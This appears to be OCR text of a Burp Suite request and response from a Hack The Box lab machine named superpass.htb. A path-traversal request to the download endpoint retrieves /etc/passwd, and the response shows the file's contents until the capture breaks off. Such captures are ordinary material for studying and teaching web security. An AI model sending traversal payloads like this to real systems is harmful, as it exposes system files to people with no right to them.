 Request
Pretty Raw Hex \n
1 GET /download?fn=../../../../../etc/passwd HTTP/1.1
2 Host: superpass.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: remember_token=
9|8f50cc62e035672203937ef350c45d6a6780afafd9114b725dfb34f
fa10cd42e92e484635b44b3f13d76ce1f6af818f2501684844daf9321
7e66ec4af933165f; session=
.eJydjsFuwzAMQ3_F0DkYYsly7HzF7kNRSI7cBMjWIk5PRf99PuwLdiII
PoJ8wbXu0lZrMH-9wJ1d4Ntak5vBAJ-7STO3329u-3Hn3UkpPXTnujX36
MwHXN7DP3uXoY8f1laYz-Np3W0LzJAlxVBMazD1k58kVsmIqF6TqMlIhE
ECJ0HNhavFrGzkE-NYA2rEKUmILMQxSSYRqxqn2GHlsIwjJmRcqmIh0kX
8aJwpUDFST4n7_euz2fH3Bt6_SmFY9A.ZASdgA.2MSJsh_NWI25B8xmaT
hXhn2W91Y
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 05 Mar 2023 13:49:18 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 1744
6 Connection: close
7 Content-Disposition: attachment;
filename=superpass_export.csv
8 Vary: Cookie
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/
nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib
/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/